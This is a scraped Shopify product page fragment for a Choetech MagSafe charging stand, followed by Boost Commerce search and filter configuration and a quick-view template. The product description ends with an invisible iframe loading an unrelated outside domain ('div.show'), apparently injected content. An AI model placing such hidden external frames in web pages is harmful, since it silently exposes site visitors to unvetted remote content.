class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e"}
          
         || {})}};}};ShopifyDataObject.moduleName="ShopifyDataObject";var TemplateManagement=class extends BoostTAEAppModule{get extendAppConfig(){const templateId=
      
        "7R9LZXkmu6"
       || "";const templateMetadata=
      
      
        {"collectionFilters":"7R9LZXkmu6/themes/default/main__0__liquid","productList":"7R9LZXkmu6/product-list/main__0__liquid","productItem":"7R9LZXkmu6/product-item/main__0__liquid","collectionHeader":"7R9LZXkmu6/collection-header/main__0__liquid","searchPage":"7R9LZXkmu6/themes/default/search__0__liquid","mostPopularProducts":"7R9LZXkmu6/no-search-result-page/most-popular-products__0__liquid","recommendation":"7R9LZXkmu6/recommendation/main__0__liquid","recommendationDynamicBundle":"7R9LZXkmu6/recommendation/dynamic-bundle__0__liquid","recommendationEmbeddedBundle":"7R9LZXkmu6/recommendation/embedded-bundle__0__liquid","recommendationVolumeBundleProduct":"7R9LZXkmu6/recommendation/volume-bundle/volume-product__0__liquid","recommendationVolumeBundlePopup":"7R9LZXkmu6/recommendation/volume-bundle/volume-popup__0__liquid","recommendationVolumeBundleBlock":"7R9LZXkmu6/recommendation/volume-bundle/main__0__liquid","instantSearchWidget":"7R9LZXkmu6/instant-search-widget/main__0__liquid","quickView":"7R9LZXkmu6/quickview/main__0__liquid","cart":"7R9LZXkmu6/cart/main__0__liquid","placeholderFilterTree":"7R9LZXkmu6/place-holder/place-holder__0__liquid","placeholderRecommendation":"7R9LZXkmu6/recommendation-placeholder/main__0__liquid","preOrder":"7R9LZXkmu6/pre-order/main__0__liquid","preOrderPlaceholder":"7R9LZXkmu6/pre-order-placeholder/main__0__liquid","backInStock":"7R9LZXkmu6/back-in-stock/main__0__liquid","templateVersion":"2.33.1","setupVersion":"v3","applyUniqueVersion":true,"themeNameLib":"default","themeLibVersion":"1.65.1","themeCssVersion":"2.33.1","themeCssUrl":"https://cdn.boostcommerce.io/widget-integration/theme/default/2.33.1/main.css","settingsCssUrl":"https://cdn.shopify.com/s/files/1/0026/9906/7504/files/boost-app-do-not-delete-this-file-level-up-business__7R9LZXkmu6-settings.css?v=1762950446","updatedAt":1763022260,"customizeCssUrl":"https://cdn.boostcommerce.io/widget-integration/theme/customization/level-up-business.myshopify.com/7R9LZXkmu6/customization-1761323445677.css","customizeJsUrl":"https://cdn.boostcommerce.io/widget-integration/theme/customization/level-up-business.myshopify.com/7R9LZXkmu6/customization-1761579616285.js","upgradeLog":"API upgrade theme lib version to 1.65.1 by "}
      
       || {};const templateSettings=
    
    
      {"appPreferenceSettings":{"watermark":false},"preOrderSettings":{"notificationSettings":{"emailProvider":"boost","automatic":false,"customizeEmail":{"name":"Level Up (Boost)","address":"pre-order@notifyboost.net","subject":"Preorder confirmed: {{order.name}}","heading":"Thanks for preordering from {{shop.name}}","description":"Your recent order {{order.name}} includes at least one preorder item. Please note the payment and shipping information below. Your preorder will be delivered as soon as possible.","button":"View order","contentTextColor":"#000000","backgroundColor":"#ffffff","ctaTextColor":"#ffffff","ctaBackgroundColor":"#000000"},"htmlTemplate":{"content":""},"shippingUpdateEmail":{"subject":"Shipping update for Order {{order.name}}","heading":"Shipping update for Order {{order.name}}","description":"Thanks for preordering from {{shop.name}}. Due to unforeseen circumstances, your preorder products in order {{order.name}} will be delayed. We will do our best to ship your product as soon as possible."}}},"generalSettings":{"addCollectionToProductUrl":false,"breakpointmobile":"575px","breakpointtabletportraitmin":"576px","breakpointtabletportraitmax":"991px","breakpointtabletlandscapetmin":"992px","breakpointtabletlandscapemax":"1199px","breakpointdesktop":"1200px"},"searchSettings":{"searchPanelBlocks":{"searchTermSuggestions":{"label":"Check out some of these popular searches","searchTermList":[],"backup":[],"type":"based_on_data","active":false},"mostPopularProducts":{"label":"Trending products","productList":[],"backup":[],"type":"based_on_data","active":false},"products":{"label":"Products","pageSize":25,"active":true,"displayImage":true},"collections":{"label":"Collections","pageSize":25,"active":false,"displayImage":false,"displayDescription":false,"excludedValues":[]},"pages":{"label":"Blogs & Pages","pageSize":25,"active":false,"displayImage":false,"displayExcerpt":false},"searchEmptyResultMessages":{"active":true,"label":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms."},"searchTips":{"label":"Search tips","active":false,"searchTips":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."}},"suggestionNoResult":{"search_terms":{"label":"Check out some of these popular searches","status":false,"data":[],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":false,"data":[],"type":"based_on_data","backup":[]}},"enableInstantSearch":true,"productAvailable":false,"showSuggestionProductImage":true,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":true,"showSuggestionProductVendor":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"active","number":5},{"type":"collections","label":"Collections","status":"active","number":3},{"type":"products","label":"Products","status":"active","number":6},{"type":"pages","label":"Blog & Pages","status":"active","number":3}],"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":false,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":false,"data":[],"backup":[],"type":"manually"},"productSuggestion":{"label":"Trending products","status":false,"data":[],"backup":[],"type":"manually"}},"suggestionStyle":"style2","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3"},"filterSettings":{"showFilterOptionCount":true,"showRefineBy":true,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":true,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showLoading":false,"activeScrollToTop":false,"showVariantImageBasedOnSelectedFilter":"","productAndVariantAvailable":false,"availableAfterFiltering":false,"isShortenUrlParam":false,"filterTreeMobileStyle":"style2","filterTreeVerticalStyle":"style-default","filterTreeHorizontalStyle":"style1","stickyFilterOnDesktop":false,"stickyFilterOnMobile":false,"style":{"filterTitleTextColor":"#000000","filterTitleFontSize":"inherit","filterTitleFontWeight":"inherit","filterTitleFontTransform":"none","filterTitleFontFamily":"inherit","filterOptionTextColor":"#000000","filterOptionFontSize":"inherit","filterOptionFontFamily":"inherit"},"filterLayout":"vertical"},"additionalElementSettings":{"customSortingList":"relevance|best-selling|manual|title-descending|price-ascending|title-ascending|created-ascending|price-descending|created-descending","enableCollectionSearch":false},"themeSettings":{"productItems":{"general":{"borderLayout":"noBorder","subLayout":"subLayout_1_2","backgroundColor":"#FFFFFF","backgroundColorOnHover":"#FFFFFF","borderColor":"#BFBFBF","borderColorOnHover":"#BFBFBF"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","displayOptions":"always","color":"#FFFFFF","backgroundColor":"#DD3300","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontWeight":"inherit","isEnable":true},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","displayOptions":"always","color":"#FFFFFF","backgroundColor":"#000000","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontWeight":"inherit","isEnable":true},"productCustomLabelByTag":{"shape":"rectangle","color":"#FFFFFF","backgroundColor":"#00A47C","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontWeight":"inherit","isEnable":false}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel","customLabelByTag"]}}},"aspectRatioType":"auto","hoverEffect":"none"},"styleSettings":{"selectOptionBtn":{"showOnHovering":false,"showOn":"desktopAndMobile","displayType":"text","shape":"capsule","iconPosition":"left","imgSrc":"https://boost-cdn-prod.bc-solutions.net/icon/add-to-cart-white.svg","buttonPosition":"top","alignment":"left","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","position":7,"buttonStyling":"solid","backgroundColor":"#000000","backgroundColorOnHover":"#000000","borderColor":"#000000","borderColorOnHover":"#000000","textColor":"#FFFFFF","textColorOnHover":"#FFFFFF","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontWeight":"inherit","width":"100%"},"qvBtn":{"showOnHovering":true,"showOn":"desktopOnly","displayType":"text","shape":"rectangle","iconPosition":"left","imgSrc":"https://boost-cdn-prod.bc-solutions.net/icon/quick-view.svg","alignment":"left","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","position":8,"buttonStyling":"outline","backgroundColor":"#FFFFFF","backgroundColorOnHover":"#FFFFFF","borderColor":"#000000","borderColorOnHover":"#000000","textColor":"#000000","textColorOnHover":"#000000","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontWeight":"inherit","width":"100%"}},"productInfo":{"textAlign":"left","elements":{"swatches.1":{"showOptionValueOnHovering":true,"shape":"circle","changeProductImageOn":"click","isEnable":true,"swatchType":"color","swatchBy":"color"},"title":{"color":"#000000","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","textTransform":"capitalize","isEnable":true,"fontWeight":"inherit"},"vendor":{"color":"#3F3F3F","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","textTransform":"uppercase","isEnable":true,"fontWeight":"inherit"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"compareAtPricePosition":"right","showSavingDisplay":false,"priceColor":"#000000","priceFontSizeScale":100,"priceFontFamily":"inherit","priceFontStyle":"inherit","priceFontSize":"inherit","priceFontSizeTabletPortrait":"inherit","priceFontSizeTabletLandscape":"inherit","priceFontSizeMobile":"inherit","salePriceColor":"#DD3300","salePriceFontSizeScale":100,"salePriceFontFamily":"inherit","salePriceFontStyle":"inherit","salePriceFontSize":"inherit","salePriceFontSizeTabletPortrait":"inherit","salePriceFontSizeTabletLandscape":"inherit","salePriceFontSizeMobile":"inherit","compareAtPriceColor":"#3F3F3F","compareAtPriceFontSizeScale":100,"compareAtPriceFontFamily":"inherit","compareAtPriceFontStyle":"inherit","compareAtPriceFontSize":"inherit","compareAtPriceFontSizeTabletPortrait":"inherit","compareAtPriceFontSizeTabletLandscape":"inherit","compareAtPriceFontSizeMobile":"inherit","savingDisplayColor":"#DD3300","savingDisplayFontSizeScale":100,"savingDisplayFontFamily":"inherit","savingDisplayFontStyle":"inherit","savingDisplayFontSize":"inherit","savingDisplayFontSizeTabletPortrait":"inherit","savingDisplayFontSizeTabletLandscape":"inherit","savingDisplayFontSizeMobile":"inherit","isEnable":true,"priceFontWeight":"inherit","salePriceFontWeight":"inherit","compareAtPriceFontWeight":"inherit","savingDisplayFontWeight":"inherit"},"inventoryStatus":{"lowInventoryThreshold":0,"fontSizeScale":100,"textTransform":"none","inStockColor":"#00A47C","lowStockColor":"#F29100","soldOutColor":"#3F3F3F","fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","isEnable":false,"fontWeight":"inherit"},"rating":false,"swatches.2":{"showOptionValueOnHovering":true,"shape":"circle","changeProductImageOn":"click","isEnable":false},"swatches.3":{"showOptionValueOnHovering":true,"shape":"circle","changeProductImageOn":"click","isEnable":false},"selectOptionBtn":{"buttonType":"selectOptionBtn","action":"popup","isEnable":true},"qvBtn":{"buttonType":"qvBtn","isEnable":false}}}},"additionalElements":{"pagination":{"paginationType":"infinite_scroll","productCount":{"showProductCount":false},"button":{"shape":"rectangle","color":"#222222","backgroundColor":"#FFFFFF","borderColor":"#222222","textTransform":"none","fontSize":"inherit|14","fontSizeTabletPortrait":"inherit|14","fontSizeTabletLandscape":"inherit|14","fontSizeMobile":"inherit|14","fontFamily":"inherit","fontStyle":"inherit","fontSizeScale":100}},"toolbar":{"layout":"3_1","filterText":{"color":"#000000","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"refineByText":{"color":"#000000","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"elements":{"viewAs":{"fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","color":"#000000","fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","listType":"grid/list","isEnable":true,"fontWeight":"inherit"},"productCount":{"fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","color":"#000000","fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","isEnable":true,"fontWeight":"inherit"},"showLimitList":{"fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","color":"#000000","fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","isEnable":false,"fontWeight":"inherit"},"sorting":{"fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","color":"#000000","fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","isEnable":true,"fontWeight":"inherit"}}},"collectionHeader":{"isEnable":false,"layout":2,"contentPosition":"middle-center","elements":{"breadCrumb":{"showCollectionTitle":false,"showCollectionList":false,"showPagination":false,"placement":"on-top","alignment":"middle-left","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","color":"#000000","isEnable":false,"fontWeight":"inherit"},"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","isEnable":true},"collectionTitle":{"textAlign":"center","textTransform":"none","fontSizeScale":100,"fontSize":40,"fontSizeTabletPortrait":40,"fontSizeTabletLandscape":40,"fontSizeMobile":30,"fontFamily":"inherit","fontStyle":"inherit","collectionTitleColor":"#000000","isEnable":true,"fontWeight":"inherit"},"productCount":{"fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","textTransform":"none","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","color":"#000000","isEnable":false,"fontWeight":"inherit"},"collectionDescription":{"fontSize":null,"fontSizeTabletPortrait":null,"fontSizeTabletLandscape":null,"fontSizeMobile":null,"isEnable":false}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","isEnableProductVendor":true,"showCurrencyCodes":false,"buttonOverall":{"shape":"round","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","fontWeight":"inherit"},"buyItNowBtn":{"enable":true,"color":"#FFFFFF","hoverColor":"#FFFFFF","backgroundColor":"#000000","hoverBackgroundColor":"#000000","textTransform":"none","borderColor":"#000000","hoverBorderColor":"#000000"},"addToCartBtn":{"color":"#000000","hoverColor":"#000000","backgroundColor":"#FFFFFF","hoverBackgroundColor":"#FFFFFF","borderColor":"#000000","hoverBorderColor":"#000000","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","showCurrencyCodes":false,"autoOpenAjaxCartOnAddToCart":true,"generalLayout":{"shape":"round","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","fontWeight":"inherit"},"checkoutBtn":{"textTransform":"none","color":"#FFFFFF","hoverColor":"#FFFFFF","backgroundColor":"#000000","hoverBackgroundColor":"#000000","borderColor":"#000000","hoverBorderColor":"#000000"},"viewCartBtn":{"textTransform":"none","color":"#000000","hoverColor":"#000000","backgroundColor":"#FFFFFF","hoverBackgroundColor":"#FFFFFF","borderColor":"#000000","hoverBorderColor":"#000000"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":5,"productsPerRowOnMobile":2},"searchPage":{"headerBackground":"#F6F6F8","elements":{"searchHeaderText":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontFamily":"inherit","fontStyle":"inherit","fontWeight":"inherit"},"placeholderSearch":{"color":"#3F3F3F","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"scopedSuggestionLabel":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"scopedSuggestionItem":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","backgroundColor":"#E8E9EB","fontWeight":"inherit"},"titleTab":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"productCount":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"collectionAndPageTabTitle":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"collectionAndPageTabDescription":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"tipForYou":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"line":{"color":"#BFBFBF"}}},"filterTree":{"elements":{"refineBy":{"color":"#000000"},"filterTitle":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"filterOption":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"productCount":{"color":"#3F3F3F","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"line":{"color":"#BFBFBF"},"checkbox":{"color":"#22222299"},"searchBox":{"color":"#BFBFBF"}}},"isw":{"backgroundSuggestion":"#F8F8F8","backgroundProducts":"#FFFFFF","hoverBackgroundSuggestion":"#E8E9EB","hoverBackgroundProducts":"#F8F8F8","elements":{"titleMultiElement":{"color":"#3F3F3F","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"results":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"didYouMean":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"didYouMeanResults":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","backgroundColor":"#F6F6F7","fontWeight":"inherit"},"productTitle":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"productVendor":{"color":"#3F3F3F","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"productPrice":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"productSalePrice":{"color":"#DD3300","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"productCompareAtPrice":{"color":"#3F3F3F","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"productSKU":{"color":"#3F3F3F","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","fontWeight":"inherit"},"viewAllBtn":{"color":"#000000","textTransform":"none","fontSizeScale":100,"fontFamily":"inherit","fontStyle":"inherit","fontSize":"inherit","fontSizeTabletPortrait":"inherit","fontSizeTabletLandscape":"inherit","fontSizeMobile":"inherit","backgroundColor":"#FFFFFF","hoverBackgroundColor":"#E8E9EB","fontWeight":"inherit"}}}},"currentAppIntegration":{},"themeName":"default","srcThemeNameLib":"default"}
    
     || {};const template={};
    
    
      
      
        
    ;template["quickView"]=`<!-- TEMPLATE QUICK VIEW -->{% if product.original_images != nil %}{% assign imageArray = product.original_images %}{% else %}{% assign imageArray = product.images_info %}{% endif %}{% if imageArray.size == 0 %}{% assign imageArray = "no_image" | split: ' ' %}{% endif %}{% assign show_prev_next_btns = imageArray.size > 4 %}{% capture productData %}{"id": "{{ product.id }}","handle": "{{ product.handle }}","variantId": "{{ product.variant_id }}","splitProduct": "{{ product.split_product }}","variants": {{ product.variants | json | escape }},"tags": {{ product.tags | json | escape }},"images": {{ imageArray | json | escape }},"category": "{{ product.product_type | escape }}","tags" : {{ product.tags | json | escape }},"priceMin": "{{ product.price_min }}"}{% endcapture %}{% if product.variants.size == 1 and product.variants[0].title == 'Default Title' %}{% assign isDefaultOption = true %}{% else %}{% assign isDefaultOption = false %}{% endif %}<div aria-modal="true" role="dialog" aria-label="Quick view detail for product {{ product.title | escape }}" class="boost-sd__modal" id="boost-sd__modal-quickview" data-product-id='{{ productData.id }}' data-product='{{ productData | json_encode }}'><div class="boost-sd__modal-backdrop"></div><div class="boost-sd__modal-container">  <div tabindex="-1" class="boost-sd__modal-wrapper">   <div class="boost-sd__quick-view" product-id="{{ product.id }}">    <div class="boost-sd__quick-view-product-image">     <div class="boost-sd__slider boost-sd__slider--thumb-vertical">      <div class="boost-sd__thumbs-container boost-sd__thumbs-container--vertical">       {% if show_prev_next_btns %}       <div class="boost-sd__thumbs-container-prev-button boost-sd__thumbs-container-prev-button--vertical"><button type="button" aria-label="Previous" class="boost-sd__button boost-sd__button--circle boost-sd__button--full-width" style="padding: 0px;" disabled=""><span class="boost-sd__icon" style="margin: 0px;">          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__thumbs-container-button-icon">          